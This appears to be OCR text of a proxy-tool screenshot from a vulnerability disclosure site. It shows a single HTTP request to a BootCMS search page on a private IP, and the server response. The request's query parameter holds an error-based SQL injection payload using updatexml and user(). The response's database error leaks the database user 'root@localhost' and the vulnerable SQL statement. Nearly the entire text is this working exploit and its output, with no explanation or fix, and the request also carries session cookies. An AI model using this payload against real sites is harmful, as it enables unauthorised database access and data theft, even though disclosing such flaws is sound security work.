 Go
Cancel
<
>
Target: http://172.16.11.197
?
Request
Raw
Params
Headers
Hex
GET
/bootcms/homepage/search/?q=1%%27%20and%20updatexml(0,concat(
0xa,user()),0) HTTP/1.1
Host: 172.16.11.197
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:38.0) Gecko/20100101 Firefox/38.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=jocu9ud8243hgh1c1r8r6sq1l2;
safedog-flow-item=9D54A1B4BD6BF78987BDDB94E165D99E;
session=4sn736igd0b0684ti6tebvs2h5
Connection: keep-alive
Response
Raw
Headers
Hex
HTML
Render
return false;
}
</script>
<div id="bootphp_error">
<h1><span class="type">Database_Exception [ HY000
]:</span> <span class="message">SQLSTATE[HY000]: General
error: 1105 XPATH syntax error: &#039;
root@localhost&#039; [ SELECT * FROM `bc_nodes` WHERE (
`type` = 1 OR `type` = 2 ) AND `status` = 1 AND
(`node_title` LIKE &#039;%1%&#039; and
updatexml(0,concat(0xa,user()),0)%&#039; OR `node_content`
LIKE &#039;%1%&#039; and
updatexml(0,concat(0xa,user()),0)%&#039;) LIMIT 0, 20
]</span></h1>
<div id="error5592967cc5449" class="content">
<p><span
www.wooyun.org